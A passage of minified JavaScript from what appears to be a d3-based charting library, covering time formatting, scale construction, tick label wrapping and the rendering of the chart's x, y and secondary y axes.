r,o,a=0,s=e.length,l=n.length;a<s;){if(i>=l)return-1;if(37===(r=e.charCodeAt(a++))){if(r=e.charAt(a++),!(o=x[r in Vg?e.charAt(a++):r])||(i=o(t,n,i))<0)return-1}else if(r!=n.charCodeAt(i++))return-1}return i}return b.x=w(n,b),b.X=w(i,b),b.c=w(e,b),v.x=w(n,v),v.X=w(i,v),v.c=w(e,v),{format:function(t){var e=w(t+="",b);return e.toString=function(){return t},e},parse:function(t){var e=M(t+="",!1);return e.toString=function(){return t},e},utcFormat:function(t){var e=w(t+="",v);return e.toString=function(){return t},e},utcParse:function(t){var e=M(t+="",!0);return e.toString=function(){return t},e}}}(t),Gg.format,Gg.parse,qg=Gg.utcFormat,Wg=Gg.utcParse}({dateTime:"%x, %X",date:"%-m/%-d/%Y",time:"%-I:%M:%S %p",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});var fm="%Y-%m-%dT%H:%M:%S.%LZ";Date.prototype.toISOString||qg(fm),+new Date("2000-01-01T00:00:00.000Z")||Wg(fm);var pm=1e3,_m=60*pm,gm=60*_m,ym=24*gm,mm=7*ym,bm=30*ym,vm=365*ym;function xm(t){return new Date(t)}function wm(t){return t instanceof Date?+t:+new Date(+t)}function Mm(t,e,n,i,r,o,a,s,l){var c=pg(),u=c.invert,h=c.domain,d=l(".%L"),f=l(":%S"),p=l("%I:%M"),_=l("%I %p"),g=l("%a %d"),y=l("%b %d"),m=l("%B"),b=l("%Y"),v=[[a,1,pm],[a,5,5*pm],[a,15,15*pm],[a,30,30*pm],[o,1,_m],[o,5,5*_m],[o,15,15*_m],[o,30,30*_m],[r,1,gm],[r,3,3*gm],[r,6,6*gm],[r,12,12*gm],[i,1,ym],[i,2,2*ym],[n,1,mm],[e,1,bm],[e,3,3*bm],[t,1,vm]];function x(s){return(a(s)<s?d:o(s)<s?f:r(s)<s?p:i(s)<s?_:e(s)<s?n(s)<s?g:y:t(s)<s?m:b)(s)}function w(e,n,i){if(null==e&&(e=10),"number"==typeof e){var r,o=Math.abs(i-n)/e,a=H_((function(t){return t[2]})).right(v,o);return a===v.length?(r=X_(n/vm,i/vm,e),e=t):a?(r=(a=v[o/v[a-1][2]<v[a][2]/o?a-1:a])[1],e=a[0]):(r=Math.max(X_(n,i,e),1),e=s),e.every(r)}return e}return c.invert=function(t){return new Date(u(t))},c.domain=function(t){return arguments.length?h(Array.from(t,wm)):h().map(xm)},c.ticks=function(t){var e,n=h(),i=n[0],r=n[n.length-1],o=r<i;return o&&(e=i,i=r,r=e),e=(e=w(t,i,r))?e.range(i,r+1):[],o?e.reverse():e},c.tickFormat=function(t,e){return null==e?x:l(e)},c.nice=function(t){var e=h();return(t=w(t,e[0],e[e.length-1]))?h(Lg(e,t)):c},c.copy=function(){return dg(c,Mm(t,e,n,i,r,o,a,s,l))},c}function km(){return tg.apply(Mm(up,cp,np,tp,Kf,Jf,Yf,Ef,qg).domain([Date.UTC(2e3,0,1),Date.UTC(2e3,0,2)]),arguments)}let Am=1e3;function jm(t,e){let{edge_padding:n,flip:i}=e,r=i?t.unique().reverse():t.unique(),o=og().domain(r).padding(n/100);return o.type="ordinal",o}function Nm(t,e){let n=function(t,e){let{min:n,max:i,include_zero:r,nice:o,flip:a}=e;const s=100;if(n===i&&(n=i=null),null!==n&&null!==i)return a?[i,n]:[n,i];let l;if(t.range)l=t.extent(),o&&(l=Cg().domain(l).nice().domain()),r&&(l[0]>=0?l[0]=0:l[1]<0&&(l[1]=0),l=Cg().domain(l).nice().domain());else if(t.length){let e=t.min;l=e>0?[0,2*e]:e<0?[2*e,0]:[-50,50]}else l=[0,s];return null!==n?(l[0]=n,l[0]===l[1]&&(l[1]=n+(t.range||s))):null!==i&&(l[1]=i,l[0]===l[1]&&(l[0]=i-(t.range||s))),a?l.reverse():l}(t,e),i=Cg().domain(n);return i.type="numeric",i}function Im(t,e){let{min:n,max:i,nice:r,flip:o}=e;const a=t.extent();a[0]<=0&&(a[1]>0?a[0]=Math.min(1,a[1]/Am):a[0]=1),a[1]<=a[0]&&(a[1]=Am*a[0]);const s=Zg().domain(a);r&&s.nice();const l=s.domain();return n===i&&(n=i=null),n>0&&(l[0]=n),i>0&&(l[1]=i),s.domain(o?l.reverse():l),s.type="numeric",s}function Tm(t,e){let{min:n,max:i,format:r,nice:o,flip:a}=e;const s=t.extent(),l=km().domain(s);o&&l.nice(),r&&l.tickFormat(null,r);const c=l.domain();return n===i&&(n=i=null),n&&(c[0]=r(n)),i&&(c[1]=r(i)),l.domain(a?c.reverse():c),l.type="datetime",l}function zm(t,e){if(e.step)return e.step();const n=t.uniqueAscending().map((t=>e(t))),i=n.length;if(i<2)return 0;let r=1/0;for(let t=1;t<i;t++){const e=Math.abs(n[t]-n[t-1]);r=Math.min(r,e)}return r}function Sm(t,e){let n=this,i="_"+e+"_hide",r="_"+e+"_keep_gridlines",o=n[i],a=n[r];return void 0===t?!!o&&{keep_gridlines:a}:(n[i]=!!t,n[r]=!(!t||"object"!=typeof t||!t.keep_gridlines),this)}function Em(){this.chart.select("rect.fl-chart-debug-rectangle").attr("width",this.width()).attr("height",this.height()).style("stroke",this.debugColor()).style("display",this.debug()?null:"none")}const Dm="Testing";function Cm(t){return t*(Math.PI/180)}function Lm(t,e){let n;return t.filter((function(t){let i=e(t);if(i!==n)return n=i,!0}))}function Om(t){let e=void 0!==t.max_space?t.max_space:100,n=void 0!==t.text_height?t.text_height:pf(1),i=t.max_lines,r=t.angle||0,o=document.createElement("canvas").getContext("2d");o.font=t.font;let a=e,s=Cm(r);return a=(e-n*Math.sin(s))/Math.cos(s),function(t){"number"==typeof t&&(t=t.toString()),t||(t="");let e=[],n=0,r=o.measureText(t).width;if(r<=a)e.push(t),n=r;else{let r=t.trim().split(/\s+/g),s="";for(let t=0;t<r.length;t++){let l=r[t],c=s+(s?" ":"")+l,u=o.measureText(c).width;if(!(u<=a)){if(!(e.length+1==i)&&s){if(e.push(s),o.measureText(l).width<=a){s=l;continue}}let t=1,r=c;do{r=c.substring(0,c.length-t)+"…",u=o.measureText(r).width}while(u>a&&++t<c.length);n=Math.max(n,u),s=r;break}s=c,n=Math.max(n,u)}e.push(s)}return{lines:e,text_width:n}}}function Pm(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"x";const e=this,n=this._state[t],i=e[t+"Scale"]({domain_only:!0}),r=e[t+"Data"]();let o;if("x"===t?"off"===n.axis_position:!n.axis_visible)o=[];else if(r.string_array){let t=i.domain();if("custom"!==n.tick_mode)o=t;else{o=Af(n.tick_custom.replace("{{FIRST}}",t[0]).replace("{{LAST}}",t[t.length-1])).filter((t=>i.domain().indexOf(t)>-1))}}else if("number"===n.tick_mode)o=i.ticks(n.tick_number);else{const s=r.datetime_array,l=i.domain(),c=Math.min(...l),u=Math.max(...l);if("custom"===n.tick_mode){const i=e[t+(s?"Datetime":"Number")+"Parse"]();o=Af(n.tick_custom).map((t=>"{{FIRST}}"===t?l[0]:"{{LAST}}"===t?l[l.length-1]:i(t)))}else{const n=e[t+"AutoTicks"]();o=Array.isArray(n)?n:n()}o=s?o.filter((t=>{return kf(e=t)&&!isNaN(e.getTime())&&t>=c&&t<=u;var e})):o.filter((t=>!isNaN(t)&&t>=c&&t<=u)),o=(a=o).length?kf(a[0])?Array.from(new Set(a.map((t=>t.getTime())))).map((t=>new Date(t))):Array.from(new Set(a)):a.slice()}var a;return o}function Ym(t){let e,n=Pm.call(this,t),i=this._state.x,r=this.chart.select(".fl-x-axes"),o=this.xData().string_array?"string":"numeric",a=_f(r,i.tick_label_size,i.tick_label_weight),s="default"===i.tick_label_position?+i.tick_label_angle:90,l=0,c=this.xFormat(),u=pf(i.tick_label_size);r.append("text").style("opacity",0).style("font",a).each((function(){let t=mc(this).text(Dm).node().getBoundingClientRect();e=t.height})).remove(),"object"==typeof n[0]&&(n=Lm(n,c));let h=pf(i.tick_label_space);"auto"===i.tick_label_space_mode&&(h=this.xAutoLabelSpace().px);let d=Om({text_height:e,max_space:h,font:a,angle:90-s,max_lines:i.tick_label_max_lines});this._x_ticks=n.map((function(t,n){let r,a,h,f,p,_,g=d(c(t)),y=g.lines,m=g.text_width,b=0,v=e*y.length+(y.length-1)*i.tick_label_line_height;if(0===s||90===s)r=0===s?m+pf(.5):v,a=0===s?v:m,h=f=r/2,p=a,_=a,90===s&&(b=y.length<2?0:(y.length-1)/2*(u*i.tick_label_line_height));else{let t=Cm(s),e=Math.sin(t),n=Math.cos(t);h=m*n,f=v*e,p=m*e,_=v*n,r=h+f,a=p+_}if("top"===i.axis_position||"float-above"===i.axis_position){let t=h;h=f,f=t,t=p,p=_,_=t,0!==s&&90!==s&&(b=y.length<2?0:(y.length-1)*(u*i.tick_label_line_height))}l=Math.max(l,a);let x="numeric"===o?vf(t):null,w="numeric"===o?bf(t):null;return Object.freeze({index:n,value:t,lines:y,significant_digits:x,exponent:w,text_width:m,text_height:e,box_width:r,box_height:a,box_width_left:h,box_width_right:f,box_height_left:p,box_height_right:_,multiline_offset:b})})),this._x_ticks.type=o,this._x_ticks.max_box_height="fixed"===i.tick_label_space_mode?pf(i.tick_label_space):l,Object.freeze(this._x_ticks)}function Bm(t){const e=this;let n,i=Pm.call(this,t),r=this._state[t],o=t+"Data",a=t+"Format",s=this.chart.select(".fl-y-axes"),l="_"+t+"_ticks",c=t+"AutoLabelSpace",u=e[o]().string_array?"string":"numeric",h=_f(s,r.tick_label_size,r.tick_label_weight),d="default"===r.tick_label_position?+r.tick_label_angle:0,f=0,p=e[a]();s.append("text").style("opacity",0).style("font",h).each((function(){let t=mc(this).text(Dm).node().getBoundingClientRect();n=t.height})).remove(),"object"==typeof i[0]&&(i=Lm(i,p));let _=pf(r.tick_label_space);"auto"===r.tick_label_space_mode&&(_=e[c]().px);let g=Om({text_height:n,max_space:_,font:h,angle:d,max_lines:d?1:r.tick_label_max_lines});e[l]=i.map((function(t,e){let i,o,a,s,l,c,h=g(p(t)),_=h.lines,y=h.text_width,m=0,b=n*_.length+(_.length-1)*r.tick_label_line_height;if(0===d||90===d)i=d?b:y,o=d?y+pf(.5):b,a=i,s=i,l=c=o/2,0===d&&(m=_.length<2?0:(_.length-1)/2*(n*r.tick_label_line_height));else{let t=Cm(d),e=Math.sin(t),n=Math.cos(t);a=b*e,s=y*n,l=b*n,c=y*e,i=a+s,o=l+c}f=Math.max(f,i);let v="numeric"===u?vf(t):null,x="numeric"===u?bf(t):null;return Object.freeze({index:e,value:t,lines:_,type:u,significant_digits:v,exponent:x,text_width:y,text_height:n,box_width:i,box_height:o,box_width_above:a,box_width_below:s,box_height_above:l,box_height_below:c,multiline_offset:m})})),e[l].type=u,e[l].max_box_width="fixed"===r.tick_label_space_mode?pf(r.tick_label_space):f,Object.freeze(e[l])}function Um(){Ym.call(this,"x"),Bm.call(this,"y"),Bm.call(this,"y2")}function Fm(){let t=this._state,e=this.chart.select("clipPath.fl-data-clip-path"),n=e.select("rect"),i=this.chart.select("clipPath.fl-grid-clip-path"),r=i.select("rect"),o=this.chart.select(".fl-data-background"),a=this.chart.select(".fl-data-foreground"),s=this.chart.select(".fl-gridlines"),l=this._identifier+"-clip-path",c="url(#"+l+")";e.attr("id",l);let u=this._identifier+"-grid-clip-path",h="url(#"+u+")";i.attr("id",u),o.attr("clip-path",c),a.attr("clip-path",c),s.attr("clip-path",h);let d=this.xLeft(),f=this.xRight(),p=this.yTop(),_=this.yBottom(),g=this.clip(),y=g.left?d:0,m=g.top?p:0,b=Math.max((g.right?f:this.width())-y,1),v=Math.max((g.bottom?_:this.height())-m,1);n.attr("x",y).attr("y",m).attr("width",b).attr("height",v);let x=pf(t.x.gridline_width,!0),w=pf(t.y.gridline_width,!0);r.transition().duration(this.animationDuration()).attr("x",d-x).attr("y",p-w).attr("width",f-d+2*x).attr("height",_-p+2*w)}function Rm(){let t=this._state.background,e=this.chart.select("rect.fl-chart-fill"),n=this.chart.select("image.fl-chart-image"),i=this.chart.select("rect.fl-chart-interaction"),r=this.xLeft(),o=this.yTop(),a=Math.max(this.plotWidth(),1),s=Math.max(this.plotHeight(),1);e.attr("x",r).attr("y",o).attr("width",a).attr("height",s).attr("fill",t.background_color_enabled?t.background_color:"none"),n.attr("x",r).attr("y",o).attr("width",a).attr("height",s).attr("xlink:href",t.background_image_enabled?t.background_image_src:null).attr("preserveAspectRatio",(function(){return"stretch"==t.background_image_size?"none":t.background_image_position+" "+t.background_image_size})),i.attr("x",r).attr("y",o).attr("width",a).attr("height",s)}function Zm(t,e){let n=t.significant_digits-e.significant_digits;return n||(n=e.exponent-t.exponent,n||(n=Math.abs(e.value)-Math.abs(t.value),n||(n=e.value-t.value,n)))}function Hm(t){t.style("user-select","none").style("-moz-user-select","none").style("-webkit-user-select","none").style("-ms-user-select","none").style("cursor","default")}function $m(){return document.body.getAttribute("dir")}function Qm(){let t=this._state,e=t.x;this._xAxes_old||(this._xAxes_old={});let n=this._xAxes_old,i=Mf(this.xScale()),r=Mf(this.yScale()),o=n.xScale?this.animationDuration():0,a=this.xLeft(),s=this.xRight(),l=(a+s)/2;void 0===n.x_left&&(n.x_left=a),n.xScale||(n.xScale=i);let c=n.xScale.type===i.type&&"ordinal"!==i.type?n.xScale:i,u=n.xScale.type===i.type&&"ordinal"!==n.xScale.type?i:n.xScale,h=e.line_and_tick_color,d=pf(e.line_and_tick_width,!0),f=e.tick_label_color,p="default"===e.tick_label_position,_=this.xTicks(),g=_.max_box_height,y=_.length?pf(e.tick_padding):0;"top"!=e.axis_position&&"bottom"!=e.axis_position||(g+=y);let m="out"===e.tick_side,b=p?pf(e.tick_length)*(m?1:-1):g,v=pf(e.tick_label_size),x=(m&&p?b:0)+y,w=pf(e.title_size),M=this.xTitle();let k=function(){let p=this.chart.select("g.fl-bottom-axis"),_=p.select("g.fl-axis-line"),g=p.select("g.fl-axis-ticks"),y=p.select("g.fl-axis-title"),m=e.axis_position,k={pos:m},A=!this.xHide()&&-1!==["bottom","float-below"].indexOf(m),j=A?this.xTicks():[],N=this.yBottom();void 0===n.y_bottom&&(n.y_bottom=N);let I=N+pf(e.title_padding);function T(t,e){return void 0===t||isNaN(t)?e:t}"bottom"===m&&(I+=x+j.max_box_height,k.extended_gridline=N+x+j.max_box_height);let z=n.y_bottom,S=N;"float-below"===m&&(z=T((n.yScale||r)(e.y_axis_position),n.y_bottom),S=T(r(e.y_axis_position),N));let E=_.selectAll("line").data(A&&e.line_visible?[i.domain()]:[]);E.exit().style("stroke",h).style("stroke-width",d).transition().duration(o).attr("x1",a).attr("x2",s).attr("y1",S).attr("y2",S).style("opacity",0).remove();let D=E.enter().append("line").style("shape-rendering","crispEdges").style("stroke-linecap","square").style("stroke-width",d).attr("x1",n.x_left).attr("x2",n.x_right).attr("y1",z).attr("y2",z).style("opacity",0);E.merge(D).style("stroke",h).style("stroke-width",d).transition().duration(o).attr("x1",a).attr("x2",s).attr("y1",S).attr("y2",S).style("opacity",1);let C=A?j:[];"numeric"===j.type&&"custom"!==e.tick_mode&&(C=j.slice().sort(Zm));let L=function(t){let n="default"==e.tick_label_position?-e.tick_label_angle:-90,i=yf(n,0,0);if("default"!==e.tick_label_position){let t="left"===e.tick_label_position?-.3:1;return gf(0,x)+" "+i+" "+gf(0,v*t)}return 0===n?gf(t.text_width/2,x+.66*v):-90===n?gf(0,x)+" "+i+" "+gf(0,.33*v-t.multiline_offset):gf(0,x)+" "+i+" "+gf(0,.66*v)},O=g.selectAll("g").data(C,(function(t){return t.type+"-"+t.value})),P=O.exit();P.transition().duration(o).attr("transform",(function(t){return gf(u(t.value),S)})).style("opacity",0).remove(),P.each((function(){let t=mc(this);t.select("line").style("stroke",h).style("stroke-width",d).transition().duration(o).attr("y2",b),t.select("text").style("fill",f).style("font-size",v+"px").style("font-weight",e.tick_label_weight).attr("transform",L).transition().duration(o)}));let Y=O.enter().append("g").style("opacity",0);Y.attr("transform",(function(t){return gf(c(t.value),z)})),Y.each((function(){let t=mc(this);t.append("line").attr("y2",b),t.append("text").attr("text-anchor","middle").attr("transform",L).call(Hm)}));let B=O.merge(Y);B.transition().duration(o).style("opacity",1).attr("transform",(function(t){return gf(i(t.value),S)}));let U=function(){let e=[],n=S+x;return function(r){if("string"===j.type)return 1;let o=i(r.value);if("float-below"===m){let e=i.range();if(t.y.axis_visible){if(o-r.box_width_left<e[0])return 0}if(t.y2.axis_visible){if(o+r.box_width_right>e[1])return 0}}let a=[o,n],s=[a,[o+r.box_width_right,n+r.box_height_right]],l=[a,[o-r.box_width_left,n+r.box_height_left]];for(let t=0;t<e.length;t++){let n=e[t];if(o<=n.x_anchor){if(xf(s,n.q))return 0}else if(xf(n.p,l))return 0}return e.push({x_anchor:o,p:s,q:l}),1}}();const F=$m();B.each((function(){let t=mc(this);t.select("line").style("stroke",h).style("stroke-width",d).transition().duration(o).attr("y2",b),t.select("text").each((function(){let t=mc(this).selectAll("tspan").data((function(t){return t.lines}));t.merge(t.enter().append("tspan")).attr("x",0).attr("dy",(function(t,n){return n?e.tick_label_line_height+"em":0})).text((function(t){return"number"==typeof t&&isNaN(t)?"":t})),t.exit().remove()})).attr("text-anchor","rtl"===F?"start":"end").style("fill",f).style("font-size",v+"px").style("font-weight",e.tick_label_weight).transition().duration(o).style("opacity",U).attr("transform",L)}));let R=y.selectAll("text").data(A&&M?[M]:[]);return R.exit().remove(),R.enter().append("text").attr("text-anchor","middle").style("font-size",w+"px").style("fill",e.title_color).style("font-weight",e.title_weight).call(Hm).transition().duration(0).delay(o).text((function(t){return t})).attr("x",l).attr("y",I).attr("dy",w),R.text((function(t){return t})).style("fill",e.title_color).style("font-size",w+"px").style("font-weight",e.title_weight).transition().duration(o).attr("x",l).attr("y",I).attr("dy",w),n.y_bottom=N,"bottom"==m?k:null}.call(this),A=function(){let p=this.chart.select("g.fl-top-axis"),_=p.select("g.fl-axis-line"),g=p.select("g.fl-axis-ticks"),y=p.select("g.fl-axis-title"),m=e.axis_position,k={pos:m},A=!this.xHide()&&-1!==["top","float-above"].indexOf(m),j=A?this.xTicks():[],N=this.yTop();void 0===n.y_top&&(n.y_top=N);let I=N-pf(e.title_padding);"top"===m&&(I-=x+j.max_box_height,k.extended_gridline=N-(x+j.max_box_height));let T="float-above"===m?(n.yScale||r)(e.y_axis_position):n.y_top,z="float-above"===m?r(e.y_axis_position):N,S=_.selectAll("line").data(A&&e.line_visible?[i.domain()]:[]);S.exit().style("stroke",h).style("stroke-width",d).transition().duration(o).attr("x1",a).attr("x2",s).attr("y1",z).attr("y2",z).style("opacity",0).remove();let E=S.enter().append("line").style("shape-rendering","crispEdges").style("stroke-linecap","square").style("stroke-width",d).attr("x1",n.x_left).attr("x2",n.x_left).attr("y1",T).attr("y2",T).style("opacity",0);S.merge(E).style("stroke",h).style("stroke-width",d).transition().duration(o).attr("x1",a).attr("x2",s).attr("y1",z).attr("y2",z).style("opacity",1);let D=[];A&&(D="numeric"===j.type?j.slice().sort(Zm):j);let C=function(t){let n="default"==e.tick_label_position?-e.tick_label_angle:-90,i=yf(n,0,0);if("default"!==e.tick_label_position){let t="left"===e.tick_label_position?-.3:1;return gf(0,-x)+" "+i+" "+gf(0,v*t)}return 0===n?gf(-t.text_width/2,-(x+.33*v)):-90===n?gf(0,-x)+" "+i+" "+gf(0,.33*v-t.multiline_offset):gf(0,-x)+" "+i+gf(0,-t.multiline_offset)},L=g.selectAll("g").data(D,(function(t){return t.type+"-"+t.value})),O=L.exit();O.transition().duration(o).attr("transform",(function(t){return gf(u(t.value),z)})).style("opacity",0).remove(),O.each((function(){let t=mc(this);t.select("line").style("stroke",h).style("stroke-width",d).transition().duration(o).attr("y2",-b),t.select("text").style("fill",f).style("font-size",v+"px").style("font-weight",e.tick_label_weight).attr("transform",C).transition().duration(o)}));let P=L.enter().append("g").style("opacity",0);P.attr("transform",(function(t){return gf(c(t.value),T)})),P.each((function(){let t=mc(this);t.append("line").attr("y2",-b),t.append("text").attr("text-anchor","middle").attr("transform",C).call(Hm)}));let Y=L.merge(P);Y.transition().duration(o).style("opacity",1).attr("transform",(function(t){return gf(i(t.value),z)}));let B=function(){let e=[],n=z+x;return function(r){if("string"===j.type)return 1;let o=i(r.value);if("float-above"===m){let e=i.range();if(t.y.axis_visible){if(o-r.box_width_left<e[0])return 0}if(t.y2.axis_visible){if(o+r.box_width_right>e[1])return 0}}let a=[o,n],s=[a,[o-r.box_width_left,n-r.box_height_left]],l=[a,[o+r.box_width_right,n-r.box_height_right]];for(let t=0;t<e.length;t++){let n=e[t];if(o<=n.x_anchor){if(xf(l,n.p))return 0}else if(xf(s,n.q))return 0}return e.push({x_anchor:o,p:s,q:l}),1}}();const U=$m();Y.each((function(){let t=mc(this);t.select("line").style("stroke",h).style("stroke-width",d).transition().duration(o).attr("y2",-b),t.select("text").each((function(){let t=mc(this).selectAll("tspan").data((function(t){return t.lines}));t.merge(t.enter().append("tspan")).attr("x",0).attr("dy",(function(t,n){return n?e.tick_label_line_height+"em":0})).text((function(t){return"number"==typeof t&&isNaN(t)?"":t})),t.exit().remove()})).attr("text-anchor","rtl"===U?"end":"start").style("fill",f).style("font-size",v+"px").style("font-weight",e.tick_label_weight).transition().duration(o).style("opacity",B).attr("transform",C)}));let F=y.selectAll("text").data(A&&M?[M]:[]);return F.exit().remove(),F.enter().append("text").attr("text-anchor","middle").style("font-size",w+"px").style("fill",e.title_color).style("font-weight",e.title_weight).call(Hm).transition().duration(0).delay(o).text((function(t){return t})).attr("x",l).attr("y",I).attr("dy",-.33*w),F.text((function(t){return t})).style("fill",e.title_color).style("font-size",w+"px").style("font-weight",e.title_weight).transition().duration(o).attr("x",l).attr("y",I).attr("dy",-.33*w),n.y_top=N,"top"==m?k:null}.call(this);return n.xScale=i,n.yScale=r,n.x_left=a,n.x_right=s,k||A}function Gm(){let t=this._state,e=t.y;this._yAxes_old||(this._yAxes_old={});let n=this._yAxes_old,i=this.chart.select("g.fl-left-axis"),r=i.select("g.fl-axis-line"),o=i.select("g.fl-axis-ticks"),a=i.select("g.fl-axis-title"),s={},l=e.axis_visible&&!this.yHide(),c=Mf(this.xScale()),u=Mf(this.yScale()),h=l?this.yTicks():[],d=n.xScale?this.animationDuration():0;n.xScale||(n.xScale=c),n.yScale||(n.yScale=u);let f=n.yScale.type===u.type&&"ordinal"!==u.type?n.yScale:u,p=n.yScale.type===u.type&&"ordinal"!==n.yScale.type?u:n.yScale,_=this.yBottom(),g=this.yTop();void 0===n.y_bottom&&(n.y_bottom=_),void 0===n.y_top&&(n.y_top=g);let y=this.x_left;void 0===n.x_left&&(n.x_left=y);let m=e.line_and_tick_color,b=pf(e.line_and_tick_width,!0),v=e.tick_label_color,x="default"===e.tick_label_position,w="out"===e.tick_side,M=pf(e.tick_padding),k=this.yTicks().max_box_width+M,A=x?pf(e.tick_length)*(w?1:-1):k,j=pf(e.tick_label_size),N=(w&&x?A:0)+M,I=this.yTitle(),T=pf(e.title_size),z=N+h.max_box_width+pf(e.title_padding)+.33*T;s.extended_gridline=y-(N+h.max_box_width);let S=(g+_)/2,E=r.selectAll("line").data(l&&e.line_visible?[u.domain()]:[]);E.exit().style("stroke",m).style("stroke-width",b).transition().duration(d).attr("x1",y).attr("x2",y).attr("y1",_).attr("y2",g).style("opacity",0).remove();let D=E.enter().append("line").style("shape-rendering","crispEdges").style("stroke-linecap","square").style("stroke-width",b).attr("x1",n.x_left).attr("x2",n.x_left).attr("y1",n.y_bottom).attr("y2",n.y_top).style("opacity",0);E.merge(D).style("stroke",m).style("stroke-width",b).transition().duration(d).attr("x1",y).attr("x2",y).attr("y1",_).attr("y2",g).style("opacity",1);let C=l?h:[];function L(t){if("default"!==e.tick_label_position){return gf(-N-(h.max_box_width-t.box_width),("above"===e.tick_label_position?-.3:1)*j)}let n=-e.tick_label_angle;if(0===n)return gf(-N,.33*j-t.multiline_offset);let i=gf(-N,0)+" "+yf(n);return-90===n&&(i+=" "+gf(t.text_width/2,0)),i}"numeric"===h.type&&"custom"!==e.tick_mode&&(C=h.slice().sort(Zm));let O=o.selectAll("g").data(C,(function(t){return t.type+"-"+t.value})),P=O.exit();P.transition().duration(d).attr("transform",(function(t){return gf(y,p(t.value))})).style("opacity",0).remove(),P.each((function(){let t=mc(this);t.select("line").style("stroke",m).style("stroke-width",b).transition().duration(d).attr("x2",-A),t.select("text").style("fill",v).style("font-size",j+"px").style("font-weight",e.tick_label_weight).attr("transform",L).transition().duration(d)}));let Y=O.enter().append("g").style("opacity",0);Y.attr("transform",(function(t){return gf(n.x_left,f(t.value))}));const B="rtl"===$m()?"start":"end";Y.each((function(){let t=mc(this);t.append("line").attr("x2",-A),t.append("text").attr("text-anchor",B).attr("transform",L).call(Hm)}));let U=O.merge(Y);U.transition().duration(d).style("opacity",1).attr("transform",(function(t){return gf(y,u(t.value))}));let F=function(){let t=[],e=y-N;return function(n){if("string"===h.type)return 1;let i=u(n.value),r=[e,i],o=[r,[e-n.box_width_above,i-n.box_height_above]],a=[r,[e-n.box_width_below,i+n.box_height_below]];for(let e=0;e<t.length;e++){let n=t[e];if(i>=n.y_anchor){if(xf(o,n.q))return 0}else if(xf(n.p,a))return 0}return t.push({y_anchor:i,p:o,q:a}),1}}();U.each((function(){let t=mc(this);t.select("line").style("stroke",m).style("stroke-width",b).transition().duration(d).attr("x2",-A),t.select("text").each((function(){let t=mc(this).selectAll("tspan").data((function(t){return t.lines}));t.merge(t.enter().append("tspan")).attr("x",0).attr("dy",(function(t,n){return n?e.tick_label_line_height+"em":0})).text((function(t){return"number"==typeof t&&isNaN(t)?"":t})),t.exit().remove()})).style("fill",v).style("font-size",j+"px").style("font-weight",e.tick_label_weight).attr("text-anchor",B).transition().duration(d).style("opacity",F).attr("transform",L)}));let R=a.selectAll("text").data(l&&I?[I]:[]);R.exit().remove();let Z=function(){if("side"===e.title_position)return gf(y,S)+" "+yf(-90)+" "+gf(0,-z);const n=y-this._margins_calculated.left,i=["top","float-above"].includes(t.x.axis_position),r=pf(e.title_padding);let o;if(i){const t=h[0].box_height_below,n=pf(.66*e.title_size);o=_+(t+r+n)}else{const t=h[h.length-1].box_height_above;o=g-(t+r)}return gf(n,o)}.bind(this);return R.enter().append("text").attr("text-anchor","side"===e.title_position?"middle":"start").style("font-size",T+"px").style("fill",e.title_color).style("font-weight",e.title_weight).call(Hm).transition().duration(0).delay(d).text((function(t){return t})).attr("transform",Z),R.text((function(t){return t})).attr("text-anchor","side"===e.title_position?"middle":"start").style("fill",e.title_color).style("font-size",T+"px").style("font-weight",e.title_weight).transition().duration(d).attr("transform",Z),n.xScale=c,n.yScale=u,n.y_bottom=_,n.y_top=g,n.x_left=y,s}function qm(){let t=this._state,e=t.y2;this._y2Axes_old||(this._y2Axes_old={});let n=this._y2Axes_old,i=this.chart.select("g.fl-right-axis"),r=i.select("g.fl-axis-line"),o=i.select("g.fl-axis-ticks"),a=i.select("g.fl-axis-title"),s={},l=e.axis_visible&&!this.y2Hide(),c=Mf(this.xScale()),u=Mf(this.y2Scale()),h=l?this.y2Ticks():[],d=n.xScale?this.animationDuration():0;n.xScale||(n.xScale=c),n.yScale||(n.yScale=u);let f=n.yScale.type===u.type&&"ordinal"!==u.type?n.yScale:u,p=n.yScale.type===u.type&&"ordinal"!==n.yScale.type?u:n.yScale,_=this.yBottom(),g=this.yTop();void 0===n.y_bottom&&(n.y_bottom=_),void 0===n.y_top&&(n.y_top=g);let y=this.xRight();void 0===n.x_right&&(n.x_right=y);let m=e.line_and_tick_color,b=pf(e.line_and_tick_width,!0),v=e.tick_label_color,x="default"===e.tick_label_position,w="out"===e.tick_side,M=pf(e.tick_padding),k=this.y2Ticks().max_box_width+M,A=x?pf(e.tick_length)*(w?1:-1):k,j=pf(e.tick_label_size),N=(w&&x?A:0)+M,I=this.y2Title(),T=pf(e.title_size),z=N+h.max_box_width+pf(e.title_padding)+.85*T;s.extended_gridline=y+N+h.max_box_width;let S=(_+g)/2,E=r.selectAll("line").data(l&&e.line_visible?[u.domain()]:[]);E.exit().style("stroke",m).style("stroke-width",b).transition().duration(d).attr("x1",y).attr("x2",y).attr("y1",_).attr("y2",g).style("opacity",0).remove();let D=E.enter().append("line").style("shape-rendering","crispEdges").style("stroke-linecap","square").style("stroke-width",b).attr("x1",n.x_right).attr("x2",n.x_right).attr("y1",n.y_bottom).attr("y2",n.y_top).style("opacity",0);E.merge(D).style("stroke",m).style("stroke-width",b).transition().duration(d).attr("x1",y).attr("x2",y).attr("y1",_).attr("y2",g).style("opacity",1);let C="numeric"===h.type?h.slice().sort(Zm):h;function L(t){if("default"!==e.tick_label_position){return gf(N+(h.max_box_width-t.box_width),("above"===e.tick_label_position?-.3:1)*j)}let n=-e.tick_label_angle;if(0===n)return gf(N,.33*j-t.multiline_offset);let i=gf(N,0)+" "+yf(n);return-90===n&&(i+=" "+gf(t.text_width/2,0)),i}let O=o.selectAll("g").data(C,(function(t){return t.type+"-"+t.value})),P=O.exit();P.transition().duration(d).attr("transform",(function(t){return gf(y,p(t.value))})).style("opacity",0).remove(),P.each((function(){let t=mc(this);t.select("line").style("stroke",m).style("stroke-width",b).transition().duration(d).attr("x2",-A),t.select("text").style("fill",v).style("font-size",j+"px").style("font-weight",e.tick_label_weight).attr("transform",L).transition().duration(d)}));let Y=O.enter().append("g").style("opacity",0);Y.attr("transform",(function(t){return gf(n.x_right,f(t.value))}));const B=$m();Y.each((function(){let 